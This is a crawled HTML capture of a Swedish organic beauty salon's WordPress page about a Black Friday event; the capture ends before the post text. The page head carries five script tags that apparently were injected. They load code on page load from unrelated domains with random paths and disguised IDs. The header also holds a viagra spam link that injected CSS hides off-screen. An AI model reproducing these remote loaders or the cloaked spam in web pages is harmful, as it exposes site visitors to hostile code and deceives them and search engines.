

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://organic-beauty.se/valkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea/
body_size: 11974
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sv-SE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Välkommen på bubbel Davidshallsgatan 2, idag, drop in behandling BlackFriday rea | Organic Beauty / Magnhild Åsmundhavn</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://organic-beauty.se/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Webbflöde" href="https://organic-beauty.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Kommentarsflöde" href="https://organic-beauty.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Kommentarsflöde för Välkommen på bubbel Davidshallsgatan 2, idag, drop in behandling BlackFriday rea" href="https://organic-beauty.se/valkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/organic-beauty.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://organic-beauty.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://organic-beauty.se/wp-json/" /><link rel="alternate" type="application/json" href="https://organic-beauty.se/wp-json/wp/v2/posts/2059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://organic-beauty.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://organic-beauty.se/valkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea/" />
<link rel='shortlink' href='https://organic-beauty.se/?p=2059' />
<link rel="alternate" type="application/json+oembed" href="https://organic-beauty.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganic-beauty.se%2Fvalkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://organic-beauty.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganic-beauty.se%2Fvalkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #81d742;
		}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #81d742; }
</style>
	</head>

<body class="post-template-default single single-post postid-2059 single-format-standard custom-background wp-embed-responsive group-blog masthead-fixed full-width footer-widgets singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://organic-beauty.se/" rel="home">Organic Beauty / Magnhild Åsmundhavn</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Sök</a>
				<p id="cenatzcw">Patienter måste överväga<a href="https://hansapotek.se/viagra-pris-online" style="color: #333333; text-decoration: none;">viagra långsiktigt</a> användningseffekter. Konsultation med sjukvårdspersonal säkerställer korrekt hantering av sildenafils effekter.</p>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primär meny</button>
				<a class="screen-reader-text skip-link" href="#content">Gå till innehåll</a>
				<div class="menu-ansiktsbehandlingar-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
</ul></div>			</nav>
		</div>

<script>
document.getElementsByTagName("head")[0].insertAdjacentHTML("beforeend", `<st`+`yle>
#cenatzcw{
overflow:hidden;
margin:0px 20px
}
#cenatzcw{
right:-4101px;
top:-5751px;
position:fixed;
overflow:hidden;
display:block
}
